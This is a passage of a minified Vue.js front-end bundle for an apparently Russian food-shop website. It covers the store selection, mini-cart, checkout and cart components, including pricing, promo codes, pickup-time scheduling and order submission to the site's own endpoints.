t,e=this,a=0,i=0,s=0;if(e.activeStoreId)e.$props.stores.map((function(a){a.ID==e.activeStoreId&&(e.zoom=15,t=[a.LAT,a.LON],e.coords=t)}));else{var r,n=wa(e.stores);try{for(n.s();!(r=n.n()).done;){var o=r.value;i+=Number(o.LAT),s+=Number(o.LON),a++}}catch(t){n.e(t)}finally{n.f()}t=[i/=a,s/=a]}return t}},watch:{activeStoreId:function(t){this.form.favoriteShop=t},mapCenter:function(t){this.coords=t}},created:function(){var t=this;this.$eventBus.$on("setModal",(function(e){return t.redirect=e.redirect}))}},ka=a(45),Ea={insert:"head",singleton:!1},Ta=(n()(ka.a,Ea),ka.a.locals,Object(p.a)(Sa,ga,[],!1,null,null,null));Ta.options.__file="src/blocks/modules/address-selection/address-selection.vue";var Aa=Ta.exports,Ia=a(7),Pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"cartMenu shadow"},[a("div",{staticClass:"cartMenu__header d-flex align-items-center justify-content-between p-2"},[a("div",{staticClass:"fz-18 fw-700"},[t._v("Товары в заказе")]),a("div",{staticClass:"d-flex align-items-center"},[a("div",{staticClass:"fz-12 fw-600"},[t._v("товаров "+t._s(t.totalProducts))])])]),t.PRODUCTS.length>0?a("div",{staticClass:"wrap"},[a("div",{staticClass:"cartMenu__body"},[a("div",{staticClass:"cartMenu__content d-flex px-2 d-flex bg-white flex-column"},t._l(t.$props.products,(function(e,i){return a("div",{staticClass:"cartMenu__item w-100 d-flex py-2"},[a("a",{staticClass:"cartMenu__image img-cover",style:"background-image:url("+e.PICTURE+")",attrs:{href:e.URL}}),a("div",{staticClass:"d-flex ms-2 flex-column justify-content-between w-100"},[a("div",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"wrapper-top__cart d-flex justify-content-between"},[a("a",{staticClass:"fz-12 fw-700",attrs:{href:e.URL}},[t._v(t._s(e.NAME))])]),a("div",{staticClass:"productCard__tags d-flex flex-wrap"},t._l(e.TAGS,(function(t){return a("tag",{key:t.id,staticClass:"me-1",attrs:{id:Number(t.id),link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1)]),a("div",{staticClass:"cartMenu__cost_discount"},[e.SALE_PRICE?a("s",{staticClass:"fz-12 fz-sm-14 fw-600 text-dark2 me-1"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(e.PRICE).toFixed(2)))+" ₽")]):t._e()]),a("div",{staticClass:"d-flex justify-content-between w-100"},[a("div",{staticClass:"cartMenu__cost-wrapper d-flex"},[a("div",{staticClass:"cartMenu__cost"},[e.SALE_PRICE?a("span",{staticClass:"fz-18 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(Number(e.SALE_PRICE).toFixed(2))))+" ₽")]):a("span",{staticClass:"fz-18 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(Number(e.PRICE).toFixed(2))))+" ₽")])])]),a("div",{staticClass:"d-flex align-items-center"},[a("div",{staticClass:"fz-16 fw-600 cartMenu__qty"},[t._v(t._s(e.QUANTITY))])])])])])})),0),a("div",{staticClass:"cartMenu__footer px-2 pt-1"},[t.freeDelivery?a("div",{staticClass:"d-none justify-content-between mb-1"},[a("div",{staticClass:"fz-12"},[t._v("Бесплатная доставка при заказе от:")]),a("div",{staticClass:"fz-14 fw-700"},[t._v(t._s(t.TO_DELIVERY_PAY)+" ₽")])]):t._e()])]),a("div",{staticClass:"cartMenu__mobile-hr"}),a("div",{staticClass:"cartMenu__total d-flex justify-content-between px-2 py-3"},[a("div",{staticClass:"fz-16 fw-700 mt-1"},[t._v("Итого к оплате:")]),a("div",[a("div",{staticClass:"cartMenu__total-cost fz-24 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.totalSumm.toFixed(2))))+" ₽")])])])]):a("div",{staticClass:"wrap emptyCart p-2 bg-white d-flex flex-column align-items-center"},[a("div",{staticClass:"emptyCart__iconWrapper br-100 bg-light d-flex align-items-center justify-content-center my-4"},[a("icon",{staticClass:"emptyCart__icon fill-black",attrs:{name:"cart"}})],1),a("div",{staticClass:"fz-18 fw-700"},[t._v("Ваша корзина пуста")]),a("div",{staticClass:"fz-14 text-dark2"},[t._v("Добавьте что-нибудь из меню")]),a("a",{staticClass:"btn btn-primary fw-600 w-100 mt-5",attrs:{href:"/"}},[t._v("Посмотреть меню")])])])};function $a(t){return function(t){if(Array.isArray(t))return Na(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return Na(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);"Object"===a&&t.constructor&&(a=t.constructor.name);if("Map"===a||"Set"===a)return Array.from(t);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return Na(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Na(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}Pa._withStripped=!0;a(10);var Da={name:"cart-menu-ordered",props:{products:{type:Array,required:!1,default:function(){return[]}},tags:{type:Array,require:!1}},data:function(){return{PRODUCTS:[],DELIVERY_PAY:0,TO_DELIVERY_PAY:0}},computed:{totalProducts:function(){var t=0;return this.PRODUCTS.forEach((function(e){t+=Number(e.QUANTITY)})),t},totalSumm:function(){var t=0;return this.PRODUCTS.forEach((function(e){e.SALE_PRICE?t+=Number(e.SALE_PRICE)*Number(e.QUANTITY):t+=Number(e.PRICE)*Number(e.QUANTITY)})),t},freeDelivery:function(){return this.totalSumm<this.TO_DELIVERY_PAY}},watch:{totalSumm:function(t){this.$eventBus.$emit("setTotalSumm",Number(t.toFixed(2)))},products:function(t){t.length>0&&(this.PRODUCTS=$a(t))}},methods:{updateMiniCart:function(t){this.PRODUCTS=t}},created:function(){var t=this;this.PRODUCTS=miniCart.PRODUCTS,this.TAGS=miniCart.TAGS,this.PRODUCTS.forEach((function(e){var a=[];e.TAGS&&e.TAGS.forEach((function(e){void 0!==t.TAGS[e]&&a.push(t.TAGS[e])})),a&&(e.TAGS=a)})),this.$eventBus.$on("updateMiniCart",this.updateMiniCart)},mounted:function(){this.DELIVERY_PAY=window.miniCart.DELIVERY_PAY,this.TO_DELIVERY_PAY=window.miniCart.TO_DELIVERY_PAY}},Oa=a(46),Ra={insert:"head",singleton:!1},ja=(n()(Oa.a,Ra),Oa.a.locals,Object(p.a)(Da,Pa,[],!1,null,"6c4971d1",null));ja.options.__file="src/blocks/modules/cart-menu-ordered/cart-menu-ordered.vue";var Fa=ja.exports;a(247);function Ma(t){return function(t){if(Array.isArray(t))return La(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||Ua(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function za(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==a)return;var i,s,r=[],n=!0,o=!1;try{for(a=a.call(t);!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{n||null==a.return||a.return()}finally{if(o)throw s}}return r}(t,e)||Ua(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ua(t,e){if(t){if("string"==typeof t)return La(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?La(t,e):void 0}}function La(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var qa=a(10),Ba=(Ia.helpers.regex("alpha",/^[А-яЁёA-z ]*$/),Ia.helpers.regex("phoneFormat",/\+7 \( \d{3} \) \d{3}\-\d{2}\-\d{2}/)),Ya={props:{backlink:{type:String,required:!1,default:"/cart/"}},components:{productItem:sa,modalApp:le,recommendedCard:bt,addressSelection:Aa,choosePickupTime:_a,cartMenuOrdered:Fa},data:function(){return{dateNow:null,chooseDateStart:"",host:"",checkStore:"",showRecommend:{show:!1,apply:!1},abort:!1,activeCoupon:"",coupon:"",PRODUCTS:[],notProducts:[],inputStreetsIIKO:[],showStreets:!1,showEmailInfo:!1,miniCartProducts:[],timeUnavailable:!1,showAddNewAddress:!1,selectedStore:{adress:"",stringSchedule:"",schedule:[]},basket:[],form:{bonusPay:""},currentPayments:{},skipDays:null,pickupTime:"closest",subscribeSms:!0,subscribeEmail:!1,stores:[],currentPayment:"",order:{settings:{to_time_list:[]},properties:{STORE:{}}},deliveryType:"",paySystems:null,selectedPaymentID:null,storeId:"",generalFields:{name:"",phone:"+7",email:"",comments:"",timeType:2},timeFields:{nearFuture:!1,selectedDate:"",selectedTime:""},deliveryOptions:[],deliveryFields:{streetId:"",profileAddress:[],profile:"",street:"",home:"",entrance:"",floor:"",apartmentNumber:"",isNewAddress:!1},pickupFields:{deliveryType:"",address:"",paySystem:"",storeID:"",PROPERTIES:{surrender:"",deliveryDate:"",deliveryTime:""}}}},validations:{currentPayment:{required:Ia.required},generalFields:{name:{required:Ia.required},phone:{required:Ia.required,phoneFormat:Ba},email:{required:Ia.required,email:Ia.email}},pickupFields:{paySystem:{required:Ia.required}},timeFields:{selectedDate:{required:Ia.required},selectedTime:{required:Ia.required}},deliveryFields:{profile:{required:Ia.required},street:{required:Ia.required},streetId:{required:Ia.required},home:{required:Ia.required},entrance:{},floor:{},apartmentNumber:{required:Ia.required}}},watch:{storeId:function(t){this.setAdress(t);var e=this;if(e.pickupFields.deliveryType=Number(t),e.paySystems){var a=[];e.paySystems.map((function(i){i.RESTRICTION.DELIVERY.includes(Number(t))&&(a.push(i),e.currentPayments=a)}))}e.dateNow=new Date;var i=new Date(e.dateNow.getTime()),s=e.searchAdressInArrayById(e.storeId).SCHEDULE.available,r=e.searchAdressInArrayById(e.storeId).SCHEDULE.unavailable,n=!1;if(0!==s.length){e.skipDays&&(i.setDate(i.getDate()+1),i.setHours(0,0,0,0)),i.getMinutes()>0&&i.getMinutes()<30&&i.setMinutes(0),i.getMinutes()>30&&i.setMinutes(30);for(var o=0,c=Object.entries(s);o<c.length;o++){var d=za(c[o],2),l=d[0],p=d[1];if(!r.includes(l)){var u=new Date(l);u.setHours(0,0,0,0),u>i&&(i=u);var m=new Date((l+" "+p.time_end).replace(/-/g,"/"));if(u<=i<m){var f=new Date((l+" "+p.time_start).replace(/-/g,"/"));if(f<m)for(;f<m;){if(i<f&&(i=f),i>=f&&i<m){var h=Math.floor((i-e.dateNow)/864e5);if(e.skipDays&&e.dateNow.getHours()>=18&&0===h&&i.getHours()<12){f.setMinutes(f.getMinutes()+30);continue}e.timeFields.selectedDate=f.toLocaleDateString("ru-RU"),e.timeFields.selectedTime=Je()(i).format("HH:mm")+"-"+Je()(i.setMinutes(i.getMinutes()+30)).format("HH:mm"),n=!0;break}f.setMinutes(f.getMinutes()+30)}}if(!0===n)break}}}n||(e.timeFields.selectedTime="Нет доступного времени",e.timeUnavailable=!0),e.chooseDateStart=e.timeFields.selectedDate},deliveryType:function(t){var e=this;if(e.pickupFields.deliveryType=Number(t),e.paySystems){var a=[];e.paySystems.map((function(i){i.RESTRICTION.DELIVERY.includes(Number(t))&&(a.push(i),e.currentPayments=a)})),e.selectedPaymentID||this.onChangePayment(this.currentPayments[0].ID)}}},computed:{tortikInList:function(){for(var t=0;t<this.miniCartProducts.length;t++)if(11==this.miniCartProducts[t].ID)return!0;return!1},nearFuture:function(){return 1==this.generalFields.timeType?"Y":"N"},typeDelivery:function(){return this.deliveryType},closeIcon:function(){return'<svg data-name="close" width="10" height="10" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.55 11.54"><defs><style>.cls-1{fill:#25252f;}</style></defs><path class="cls-1" d="M11.26,11.25a1,1,0,0,1-.71.29,1,1,0,0,1-.71-.29L5.6,7,1.71,10.89a1,1,0,0,1-1.41,0,1,1,0,0,1-.3-.71,1,1,0,0,1,.3-.7L4.19,5.59.65,2.05A1,1,0,0,1,.65.64,1,1,0,0,1,1.36.35a1,1,0,0,1,.7.29L5.6,4.18,9.49.29a1,1,0,0,1,1.41,0,1,1,0,0,1,.29.71,1,1,0,0,1-.29.7L7,5.59l4.25,4.24A1,1,0,0,1,11.26,11.25Z"/></svg>'}},methods:{sendFormChangeStore:function(){var t=this,e=new FormData;this.storeId=this.checkStore,e.append("ID",this.storeId),e.append("action","set_shop"),qa.post(this.host+"ajax/shop.php",e).then((function(e){if(200==e.status){switch("reload"!=t.redirect&&(t.$eventBus.$emit("setTotalSumm",Number(e.data.TOTAL_PRICE.toFixed(2))),t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)),t.$eventBus.$emit("setModal",{id:"noProduct",show:!1}),t.$eventBus.$emit("setModal",{id:"addressSelection",show:!1}),t.$emit("selectAdress",{storeID:t.form.favoriteShop,event:"apply"}),t.redirect){case"order":window.location.href="/order/";break;case"basket":window.location.href="/cart/";break;case"reload":window.location.reload()}t.$eventBus.$emit("setModal",{id:"addressSelection",show:!1})}}))},applyRecommend:function(){this.sendFormChangeStore()},eventSelectAddress:function(t){this.filteredNotProducts(t.storeId),this.showRecommend.show||"apply"!=t.event?this.showRecommend.show&&"change"==t.event&&(this.checkStore=t.storeId):this.storeId=t.storeID},createDate:function(){},onBlurStreet:function(){this.showStreets=!1},onFocusStreet:function(t){t.preventDefault(),0!=this.inputStreetsIIKO.length&&(this.showStreets=!0)},onClickStreet:function(t){this.deliveryFields.street=t.name,this.deliveryFields.streetId=t.id,this.showStreets=!1},onChangeAddress:function(t){var e=this,a=new FormData;a.append("action","street"),a.append("q",t.target.value),qa.post("/ajax/personal.php ",a).then((function(t){var a=t.data;a.length>0?(e.showStreets=!0,e.inputStreetsIIKO=a,a.map((function(t){t.name.toLowerCase()==e.deliveryFields.street.toLowerCase()?e.deliveryFields.streetId=t.id:e.deliveryFields.streetId=""}))):e.showStreets=!1}))},applyCoupon:function(){var t=this;qa.post("/"+"ajax/cart.php?action=promo_code&coupon=".concat(t.coupon)).then((function(e){var a=e.data;a.error?t.$toast(a.message,{type:"error"}):(t.$toast(a.message,{type:"success"}),t.miniCartProducts=e.data.cart.PRODUCTS,t.activeCoupon=t.coupon)})).catch((function(e){e.message&&t.$toast(e.message,{type:"error"})}))},removeCoupon:function(){var t=this;this.coupon="",this.activeCoupon="",qa.post("/ajax/cart.php?action=delete_promo_codes").then((function(e){200===e.status&&(t.$toast("Промокод отменен",{type:"success"}),t.miniCartProducts.forEach((function(t){t.SALE_PRICE=""})),t.$eventBus.$emit("updateMiniCart",t.miniCartProducts))}))},filteredNotProducts:function(t){var e=[];this.PRODUCTS.forEach((function(a){a.NOT_AVAILABLE_STORE&&0!=a.NOT_AVAILABLE_STORE.length&&a.NOT_AVAILABLE_STORE.forEach((function(i){i.STORE_ID==t&&+a.QUANTITY>+i.QUANTITY&&e.push({id:a.ID,name:a.NAME,picture:a.PICTURE,url:a.URL,price:a.PRICE,quantity:0==i.QUANTITY?a.QUANTITY:+a.QUANTITY-+i.QUANTITY,notStore:i})}))})),e.length>0?(this.showRecommend.show=!0,this.$eventBus.$emit("setModal",{id:"noProduct",show:!0})):this.showRecommend.show=!1,this.notProducts=e},setAdress:function(t){var e=this;e.timeFields.nearFuture=!1,e.selectedStore.ID=e.searchAdressInArrayById(t).ID,e.pickupFields.storeID=e.searchAdressInArrayById(t).ID,e.selectedStore.adress=e.searchAdressInArrayById(t).ADDRESS,e.pickupFields.address=e.searchAdressInArrayById(t).ADDRESS,e.selectedStore.stringSchedule=e.searchAdressInArrayById(t).STRING_SCHEDULE,e.selectedStore.schedule=e.searchAdressInArrayById(t).SCHEDULE,e.selectedStore.scheduleDelivery=e.searchAdressInArrayById(t).SCHEDULE_DELIVERY},onChangePayment:function(t){this.selectedPaymentID=Number(t),this.currentPayment=Number(t),this.pickupFields.paySystem=Number(t)},onClickNewAddress:function(){this.deliveryFields.profile="",this.deliveryFields.street="",this.deliveryFields.home="",this.deliveryFields.entrance="",this.deliveryFields.floor="",this.deliveryFields.apartmentNumber="",this.deliveryFields.isNewAddress=!0,this.showAddNewAddress=!0},searchAdressInArrayById:function(t){for(var e=this.order.settings.store,a=0;a<e.length;a++)if(e[a].ID==t)return e[a]},checkValidation:function(){var t=this;this.$v.generalFields.$touch(),this.$v.pickupFields.$touch(),t.$v.pickupFields.$invalid||t.$v.generalFields.$invalid||t.$v.currentPayment.$invalid?t.$v.currentPayment.$invalid?t.$toast("Вы не выбрали способ оплаты",{type:"error"}):t.$v.generalFields.email.$invalid?t.$toast("Заполните обязательное поле эл.почта",{type:"error"}):t.$toast("Заполните все обязательные поля",{type:"error"}):"Нет доступного времени"==t.timeFields.selectedTime||""==t.timeFields.selectedTime?t.$toast("Выберите время самовывоза",{type:"error"}):"На ближайшее время"==t.timeFields.selectedTime?t.$toast("В данном магазине не доступен самовыоз",{type:"error"}):5!==t.currentPayment||t.generalFields.email&&!t.$v.generalFields.email.$error?t.sendForm(t.deliveryType):(t.$toast("Для выбранного способа оплаты укажите свой email",{type:"error"}),t.$v.currentPayment.$touch())},sendForm:function(t){var e=this,a=new FormData;a.append("mode","json"),a.append("action","order"),a.append("orderRequest[delivery_type]",e.pickupFields.deliveryType),a.append("orderRequest[pay_system]",e.pickupFields.paySystem),a.append("orderRequest[store_id]",e.pickupFields.storeID),a.append("orderRequest[PROPERTIES][NAME]",e.generalFields.name),a.append("orderRequest[PROPERTIES][PHONE]",e.generalFields.phone),a.append("orderRequest[PROPERTIES][EMAIL]",e.generalFields.email),a.append("orderRequest[PROPERTIES][SURRENDER]",e.pickupFields.PROPERTIES.surrender),a.append("orderRequest[PROPERTIES][DELIVERY_DATE]",e.timeFields.nearFuture?(new Date).toLocaleDateString("ru-RU"):e.timeFields.selectedDate),a.append("orderRequest[PROPERTIES][DELIVERY_TIME]",e.timeFields.selectedTime),a.append("orderRequest[PROPERTIES][NEAR_FUTURE]",e.timeFields.nearFuture?"Y":"N"),a.append("orderRequest[COMMENT]",e.generalFields.comments),qa.post("/order/",a).then((function(t){t.data.order.need_pay&&t.data.order.redirect_pay_url?document.location.assign(t.data.order.redirect_pay_url):document.location.assign("/"+"order/created?id=".concat(t.data.order.order_id))})).catch((function(t){alert("Что-то пошло не так, пожалуйста, перезагрузите страницу!"),e.$toast(t.response.data.message_ru,{type:"error"})}))},getData:function(){var t=this;this.stores=window.popupShop,qa.post("/order/?mode=order&orderRequest[delivery_type]=3").then((function(e){t.basket=e.data.basket,t.order=e.data.order,t.skipDays=e.data.order.skip_days,t.storeId=e.data.order.store_id,t.deliveryType=3,t.deliveryOptions=Ma(e.data.order.settings.delivery_types),t.paySystems=e.data.order.settings.pay_systems,t.generalFields.name=e.data.order.properties.NAME,t.generalFields.phone=e.data.order.properties.PHONE,t.generalFields.email=e.data.order.properties.EMAIL,t.activeCoupon=e.data.order.COUPON,t.coupon=e.data.order.COUPON,t.abort=!0})).catch((function(t){}))},onClickDeliveryType:function(t,e){this.deliveryType=t,3==t&&(this.deliveryFields.apartmentNumber="",this.deliveryFields.entrance="",this.deliveryFields.floor="",this.deliveryFields.home="",this.deliveryFields.profile="",this.deliveryFields.street="",this.deliveryFields.streetId=""),this.setAdress(e)},onChangeDate:function(t){t.selectDate&&!t.selectDate.nearFuture?(this.timeFields.selectedTime=t.selectDate.time,this.pickupFields.PROPERTIES.deliveryTime=t.selectDate.time,this.timeFields.selectedDate=new Date(t.selectDate.date).toLocaleDateString("ru-RU"),this.pickupFields.PROPERTIES.deliveryDate=new Date(t.selectDate.date).toLocaleDateString("ru-RU"),this.timeFields.nearFuture=t.selectDate.nearFuture):1==t.selectDate.nearFuture&&(this.timeFields.selectedTime="На ближайшее время",this.timeFields.selectedDate="",this.timeFields.nearFuture=t.selectDate.nearFuture)},onChangeDeliveryAddress:function(t){var e=this;e.deliveryFields.street=t.STREET,e.deliveryFields.streetId=t.STREET_ID_IIKO,e.deliveryFields.profile=t.PROFILE,e.deliveryFields.entrance=t.ENTRANCE,e.deliveryFields.home=t.HOME,e.deliveryFields.floor=t.FLOOR,e.deliveryFields.apartmentNumber=t.APARTMENT_NUMBER,e.deliveryFields.isNewAddress=!1,e.showAddNewAddress=!1,e.inputStreetsIIKO=[]}},mounted:function(){this.host="/",this.getData(),this.miniCartProducts=miniCart.PRODUCTS},created:function(){var t=cart.PRODUCTS;this.PRODUCTS=t}},Qa=a(47),Ga={insert:"head",singleton:!1},Ha=(n()(Qa.a,Ga),Qa.a.locals,Object(p.a)(Ya,Xe,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mb-4 mb-sm-6"},[e("div",{staticClass:"col-12"},[e("h1",{staticClass:"fz-28 fz-sm-38 fw-700"},[this._v("Оформление заказа")])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mb-7"},[e("div",{staticClass:"col-11 col-lg-6"},[e("div",{staticClass:"row orderSteps no-gutters gx-0"},[e("div",{staticClass:"col-4 d-flex"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("1")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Корзина")])])]),e("div",{staticClass:"col-4 d-flex justify-content-center"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center active"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("2")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Оформление")])])]),e("div",{staticClass:"col-4 d-flex justify-content-end"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("3")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Завершение")])])])])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Имя "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Номер телефона "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mb-2"},[e("div",{staticClass:"col-12"},[e("div",{staticClass:"fz-14 fz-sm-18 fw-700"},[this._v("Способ оплаты")])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row"},[e("div",{staticClass:"col-12"},[e("div",{staticClass:"fz-12 text-dark2 mb-2"},[this._v("Нажимая кнопку "),e("span",{staticClass:"text-primary"},[this._v("«Оформить», вы соглашаетесь "),e("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[e("u",[this._v("со сбором и обработкой персональных данных")])]),e("span",[this._v(" и")]),e("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[e("u",[this._v(" политикой конфиденциальности")])]),e("span",[this._v(" и")]),e("a",{attrs:{href:"/public_offer/",target:"_blank"}},[e("u",[this._v(" публичной офертой")])])])])])])}],!1,null,"1b2a76ac",null));Ha.options.__file="src/blocks/modules/pages/ordering/ordering.vue";var Va=Ha.exports,Wa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"container actionPage"},[a("address-selection",{attrs:{id:"addressSelection",show:t.$root.modals.addressSelection,stores:t.stores,activeStoreId:t.storeId,isNextStep:!0}}),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-lg-2 mb-2 mb-sm-4"},[a("back-button",{attrs:{text:"Назад",backlink:t.backlink}})],1),a("div",{staticClass:"col-12 col-lg-8 mb-7 mb-sm-9"},[t._m(0),t._m(1),a("div",{staticClass:"row"},[t._m(2),t.PRODUCTS.length>0?a("div",{staticClass:"col-6 d-flex align-items-center justify-content-end"},[a("div",{staticClass:"fz-12 fw-700"},[t._v("товаров "+t._s(t.totalProducts))])]):t._e()]),t.PRODUCTS.length<1?a("div",{staticClass:"row mb-6 mb-sm-7 mt-6"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-18 fw-700"},[t._v("Ваша корзина пуста")]),a("div",{staticClass:"fz-14 text-dark2"},[t._v("Добавьте что-нибудь из меню")]),a("a",{staticClass:"btn btn-primary fw-600 mt-5",attrs:{href:t.backlink}},[t._v("Посмотреть меню")])])]):a("div",{staticClass:"wrap"},[a("div",{staticClass:"row mb-6 mb-sm-7"},[a("div",{staticClass:"col-12"},t._l(t.PRODUCTS,(function(e,i){return a("productItem",{key:i,attrs:{index:i,id:e.ID,qty:Number(e.QUANTITY),title:e.NAME,price:Number(e.PRICE),link:e.URL,storeqty:Number(e.AVAILABLE_QUANTITY),image:e.PICTURE,description:e.DESCRIPTION,salePrice:Number(e.SALE_PRICE),weight:Number(e.WEIGHT),type:e.TYPE,tags:e.TAGS},on:{plus:function(e){return t.plus(e)},minus:function(e){return t.minus(e)},remove:function(e){return t.remove(e)},plusProduct:function(e){return t.plusProduct(e)},minusProduct:function(e){return t.minusProduct(e)},deleteProduct:function(e){return t.deleteProduct(e)}}})})),1)]),a("div",{staticClass:"row justify-content-xl-between mb-5"},[a("div",{staticClass:"col-12 col-xl-5 mb-4 mb-xl-0"},[a("div",{staticClass:"fz-14 fw-700 mb-1"},[t._v("Промокод")]),a("div",{staticClass:"d-flex flex-wrap align-items-center"}),a("div",{staticClass:"input-coupon",class:{active:t.activeCoupon}},[a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.coupon,expression:"coupon",modifiers:{trim:!0}}],staticClass:"mb-1 me-3 me-xl-2 flex-auto",attrs:{type:"text",name:"coupon",placeholder:"Введите промокод"},domProps:{value:t.coupon},on:{input:function(e){e.target.composing||(t.coupon=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.activeCoupon?a("span",{staticClass:"remove-coupon",domProps:{innerHTML:t._s(t.closeIcon)},on:{click:t.removeCoupon}}):t._e(),t.coupon?a("div",{staticClass:"btn btn-primary mb-1 promo-btn",on:{click:t.applyCoupon}},[t._v("Применить")]):t._e()])]),a("div",{staticClass:"col-12 col-xl-7"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-6 d-flex justify-content-xl-end mb-sm-0"},[a("div",{staticClass:"wrap d-none"},[t.freeDelivery?a("div",{staticClass:"fz-12 fz-sm-14 fw-700 lh-1 mb-1"},[t._v("Стоимость доставки:")]):t._e(),t.freeDelivery?a("div",{staticClass:"fz-18 fz-sm-24 fw-700 lh-1 mb-1"},[t._v(t._s(t.DELIVERY_PAY)+" ₽")]):t._e(),t.freeDelivery?a("div",{staticClass:"fz-12 lh-1"},[t._v("Бесплатная доставка "),a("br"),t._v("при заказе от: "),a("span",{staticClass:"fw-700 fz-14"},[t._v(t._s(t.TO_DELIVERY_PAY)+" ₽")])]):t._e()])]),a("div",{staticClass:"col-6 d-flex justify-content-end"},[a("div",{staticClass:"wrap"},[a("div",{staticClass:"fz-14 fz-sm-18 fw-700 lh-1 mb-1"},[t._v("Итого к оплате:")]),a("div",{staticClass:"d-flex flex-column text-end"},[0!=t.totalOldPrice?a("s",{staticClass:"fz-18 lh-1 text-dark2"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.totalOldPrice.toFixed(2))))+" ₽")]):t._e(),a("div",{staticClass:"fz-28 fz-lg-38 fw-700 lh-1 mb-1"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.totalSumm.toFixed(2))))+" ₽")])]),a("div",{staticClass:"fz-12 lh-1"})])])])])]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-xl-auto align-items-start d-flex order-2 order-xl-1"},[a("a",{staticClass:"btn btn-outline-gray text-primary me-2 mb-1 mb-sm-0",attrs:{href:t.backlink}},[t._v("Назад")]),a("span",{staticClass:"btn btn-primary nextStep",on:{click:t.onClickNextOrdering}},[t._v("Далее")])])])])])])],1)};Wa._withStripped=!0;var Xa=a(10),Ka={props:{backlink:{type:String,required:!1,default:"/"}},components:{productItem:sa,addressSelection:Aa},data:function(){return{stores:[],storeId:"",PRODUCTS:[],coupon:"",activeCoupon:"",DELIVERY_PAY:0,TO_DELIVERY_PAY:0,BONUS:null,sending:!1,styleDeliveryOrder:{"align-self":"center"}}},computed:{totalProducts:function(){var t=0;return this.PRODUCTS.forEach((function(e){t+=Number(e.QUANTITY)})),t},totalSumm:function(){var t=0;return this.PRODUCTS.forEach((function(e){e.SALE_PRICE?t+=Number(e.SALE_PRICE)*Number(e.QUANTITY):t+=Number(e.PRICE)*Number(e.QUANTITY)})),t},totalOldPrice:function(){var t=0,e=0;return this.PRODUCTS.forEach((function(a){t+=Number(a.PRICE)*Number(a.QUANTITY),a.SALE_PRICE&&(e+=Number(a.SALE_PRICE)*Number(a.QUANTITY))})),0==e?0:t},freeDelivery:function(){return this.totalSumm<this.TO_DELIVERY_PAY},closeIcon:function(){return'<svg data-name="close" width="10" height="10" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.55 11.54"><defs><style>.cls-1{fill:#25252f;}</style></defs><path 